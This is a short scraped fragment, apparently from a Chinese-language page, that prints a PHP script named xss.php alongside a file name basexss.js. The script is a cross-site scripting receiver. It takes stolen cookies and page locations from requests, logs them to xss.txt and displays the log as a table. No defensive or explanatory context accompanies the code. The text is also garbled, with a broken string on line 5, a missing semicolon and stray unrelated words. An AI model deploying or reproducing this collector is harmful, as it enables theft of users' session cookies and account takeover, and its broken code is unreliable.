 xss.php
basexss.js
1 <?php
2 if (isset($_REQUEST['cookie']) && isset($_REQUEST['location'])) {
3 $cookie = $_REQUEST['cookie'];
4 $location = $_REQUEST['location'];
5 $stri="<td>".date(DATE_ATOM)."</td><td>Cookie:".$cookie."</td><td>Loc ion."</td>";
6 $fp = file_put_contents('xss.txt', $stri."\n",FILE_APPEND);
7 }
8 $fp = file_get_contents('xss.txt');
9 $data = (explode("\n",$fp));
10 echo "<table boder=\"1\">";
11 foreach ($data as $key => $value) {
12 if ($value == "") {
13 continue;
14 }
15 echo "<tr><td>".($key)."</td>".$value
16 }
17 echo "</table>";
18 ?>
XS
接
ZoomEye
春